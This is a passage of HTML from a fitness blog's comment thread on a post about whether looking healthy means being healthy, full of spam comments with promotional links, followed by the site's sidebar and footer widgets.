		</div>
		<div class="comment-content">
			<p>O lekker! Er gaat toch niks boven een goede bruschetta. En het fijne is dat je er ook zoveel variaties op hebt. Ziet r super lekker uit met die gorgonzola en parma!Van  op 24.03.11 2:37 pm</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even depth-2" id="comment-636584">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/c991c96dcca1f24f34bec3bb355b6d40_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://www./" rel="external nofollow" class="url">http://www./</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-636584">July 21, 2016 at 2:24 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I have never ever seen one of your trucks on the road but I am sure you are all around considering the fact that we get your ice cream each of the time. I’ll keep my eye out &amp; make it a activity with all the kids. Retain on rolling! You happen to be excellent &amp; we really like the licks.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt depth-2" id="comment-773934">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/9b5d89d4b133d9cad7dd0cb288dc6389_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://kreditkartenonline.tech/kreditkarte-dispositionskredit.html" rel="external nofollow" class="url">kreditkarte dispositionskredit</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-773934">October 19, 2016 at 12:04 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Chrome no rompe sus extensiones cada vez que se actualiza. AdemÃ¡s, sus actualizaciones sÃ­ son transparentes, las de firefox no. En resumen, que no sÃ³lo han copiado: han copiado mal.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even depth-2" id="comment-1105961">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.route66whitemountaingeotour.com/" rel="external nofollow" class="url">http://www.route66whitemountaingeotour.com/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1105961">April 23, 2017 at 2:19 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>whoa. what a great news!But, do Youtube have any representative in Middle East.Coz i am currently living in Qatar. But i am NOT coming from those area. I really want to be a Youtube Partner. But YT is not yet ready for this country.Youtube, can you pwees come to this country? coz my dream is to become a Youtube Partner.Or my hometown is in Indonesia, is there also any YT moderator?I wish i am a YT partner, just kinda so glad if some of my friends CAN apply for this YT Partner. *I was like, waiting until FINALLY youtube somehow come here*</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt depth-2" id="comment-1131645">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/3c3e4937d3e2066331f994eb326f7d22_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://www.igeneratecoins.win/island-experiment-hack-for-pc.html" rel="external nofollow" class="url">island experiment hack for pc</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1131645">May 8, 2017 at 12:00 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Yo tambiÃ©n habÃ­a escuchado mucho sobre que en EspaÃ±a son muy buenos para las fiestas.Probablemente eso de tirarse tomates todos los aÃ±os no ayude, aunque me encantarÃ­a participar de esa guerra.TambiÃ©n tiene la corrida de San FermÃ­n y para que hablar de Ibiza, son muchas las historias de Latinos que van y no regresan</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-366274">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/2e05c97e13932088cf9d6b18fd4c2081_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Scott</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-366274">October 10, 2015 at 10:30 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>People tend to ask what you eat to look like that. This is wrong. What you should be asking is what items don’t you eat.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-2" id="comment-366309">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_48_d_mm_r_x.jpg" srcset="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Charley</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-366309">October 10, 2015 at 11:33 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Both</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-373358">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/b10b66c9222272d6bd3b361e35381088_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Pete Silva</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-373358">October 16, 2015 at 9:45 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Wonderful, what a blog it is! This webpage gives helpful data to us, keep it up.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-394386">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Sarabub</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-394386">November 10, 2015 at 8:38 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p><a href="http://londonfurniturestore.com/OakCart/oak-furniture-sale" rel="nofollow">http://londonfurniturestore.com/OakCart/oak-furniture-sale</a></p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-413046">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/bd8011a7dd7e02756aa5221c964cb717_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://testozilla.com/supplements/best-glutamine" rel="external nofollow" class="url">Testosterone</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-413046">November 25, 2015 at 9:27 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I would suggest bakin soda in this case 😀</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-490266">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/a4268320b19247c9680736ac36bf66e3_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://rehabproffsen.se/" rel="external nofollow" class="url">Lovisa Karlsson</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-490266">March 11, 2016 at 10:23 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Today the fast food is very popular in our life. They are not suitable for health. The healthy lifestyle is eating smarter and keep walking will transform your body into a healthy body. We provide the best diet chart for healthy fitness.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-642488">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/1eb3d25280817dc1367f428ea743d73f_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn"><a href="http://www.adventuregolfcarts.com/" rel="external nofollow" class="url">Kathryn Burton</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-642488">July 25, 2016 at 2:23 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Great read! Thank you!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-668451">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://health-fashion-tips.com/" rel="external nofollow" class="url">Madison Lane</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-668451">August 11, 2016 at 6:21 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Very nice article , Almost every person in the want to be healthy and fit so who wants to get knowledge about it this is the best article for them .</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-715744">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">arb</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-715744">September 7, 2016 at 11:21 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>hey all, The best results that I have ever had was with Red hot slim (i found it on google) Without a doubt the most useful diet that I have ever tried.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-801220">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://maxbhpfitness.com/" rel="external nofollow" class="url">James</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-801220">November 2, 2016 at 12:10 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Oh to have the metabolism of when I was 18 again!  It’s a constant struggle to remind myself not to eat too much of the bad things, but worth it when the inside feels good too!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-815776">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://120kgs.com/" rel="external nofollow" class="url">120 KGS</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-815776">November 8, 2016 at 5:42 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Have the same problem, I eat chips and pizza every day, but I am 23yo. I have to change my meals because I have a problems in 25+((</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1012547">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Amita Singh</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1012547">February 28, 2017 at 4:01 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thanks for the great post. You can buy <a href="http://www.newbalance.co.in/men/apparel/tshirts.html" rel="nofollow"> workout clothes for men </a> on the New Balance Website. Love your blog.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-2" id="comment-1012875">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_48_d_mm_r_x.jpg" srcset="../../avatar/4173a664a528254e1f11069ef8b8eff5_s_96_d_mm_r_x.jpg 2x" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">Charley</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1012875">February 28, 2017 at 6:53 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Since New Balance supports Trump I am no longer a customer.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-1020794">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://steroidsfax.com/Winstrol-10-Valkyrie-Pharmaceutical" rel="external nofollow" class="url">Winny</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1020794">March 6, 2017 at 9:42 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Eating smaller, ha, it is quite difficult))</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-1079488">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://supermarioworld2game.wordpress.com/" rel="external nofollow" class="url">super mario world</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/myth-healthy-outside-healthy-inside/#comment-1079488">April 6, 2017 at 2:13 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>ӏ ɦave read plenty of gοod informatiοn Һere. І can saƴ it is worth<br/>
remembering</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if (&#39;Search this website …&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website …&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
